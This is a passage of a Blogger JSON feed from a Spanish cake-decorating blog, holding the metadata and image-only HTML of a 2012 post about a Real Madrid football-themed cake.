Mas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12119014287646825259"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI\/s72-c\/2013-03-12+14.53.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2994993676329008067.post-1759952885331616307"},"published":{"$t":"2012-12-01T11:26:00.000-04:30"},"updated":{"$t":"2014-01-27T11:56:53.837-04:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Futbol"}],"title":{"type":"text","$t":"TORTA MOTIVO REAL MADRID FUTBOL - REAL MADRID FOOTBALL CAKE"},"content":{"type":"html","$t":"\u003Cspan class=\"”fullpost”\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB9h2P3bHgW45m7E2sl_KCvfsK-YvqygBt2KxoojKljZNHpUmR7K2kIQivIYmiluZG1ZFnZDhLKXEVKasysKjAGpR3PACBO_StWvSoZEvIDCF35dfJE4PawEv8aTjyypYsY2lx2Zs3Md-4\/s1600\/27112012(003).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB9h2P3bHgW45m7E2sl_KCvfsK-YvqygBt2KxoojKljZNHpUmR7K2kIQivIYmiluZG1ZFnZDhLKXEVKasysKjAGpR3PACBO_StWvSoZEvIDCF35dfJE4PawEv8aTjyypYsY2lx2Zs3Md-4\/s320\/27112012(003).jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilpdIPD3ckLelbFGfecVe-wCVCGGKH-zVFNFkUGhtFoHGVCS6JuTa9upuvj1_d5iRZSpAMkKozp4H5o9vhixM8JERBvmGYDJnGMOAhH8UHnqTUpHo79HDFm4EvVIaN_keoXN8sb-OUd9Vd\/s1600\/27112012(004).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilpdIPD3ckLelbFGfecVe-wCVCGGKH-zVFNFkUGhtFoHGVCS6JuTa9upuvj1_d5iRZSpAMkKozp4H5o9vhixM8JERBvmGYDJnGMOAhH8UHnqTUpHo79HDFm4EvVIaN_keoXN8sb-OUd9Vd\/s320\/27112012(004).jpg\" height=\"258\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5a5YGERTqlYV5B2X6DfLVN2dXTUVxZvM_vd_0wk3RZoMRcLZC100yaji9XYBacyfMHXHhLaHlr6YdLVHHywrKzWgqNsELkytI3xpg2bUkLyavtvqJG8hDcCIQLYl2k1sSbe557hAhjQqA\/s1600\/27112012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5a5YGERTqlYV5B2X6DfLVN2dXTUVxZvM_vd_0wk3RZoMRcLZC100yaji9XYBacyfMHXHhLaHlr6YdLVHHywrKzWgqNsELkytI3xpg2bUkLyavtvqJG8hDcCIQLYl2k1sSbe557hAhjQqA\/s320\/27112012.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/creacionesalgomas.blogspot.com\/feeds\/1759952885331616307\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/creacionesalgomas.blogspot.com\/2012\/12\/torta-motivo-real-madrid-futbol.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2994993676329008067\/posts\/default\/1759952885331616307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2994993676329008067\/posts\/default\/1759952885331616307"},{"rel":"alternate","type":"text/html","href":"https:\/\/creacionesalgomas.blogspot.com\/2012\/12\/torta-motivo-real-madrid-futbol.html","title":"TORTA MOTIVO REAL MADRID FUTBOL - REAL MADRID FOOTBALL CAKE"}],"author":[{"name":{"$t":"Creaciones y Algo Mas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12119014287646825259"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB9h2P3bHgW45m7E2sl_KCvfsK-YvqygBt2KxoojKljZNHpUmR7K2kIQivIYmiluZG1ZFnZDhLKXEVKasysKjAGpR3PACBO_StWvSoZEvIDCF35dfJE4PawEv8aTjyypYsY2lx2Zs3Md-4\/s72-c\/27112012(003).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});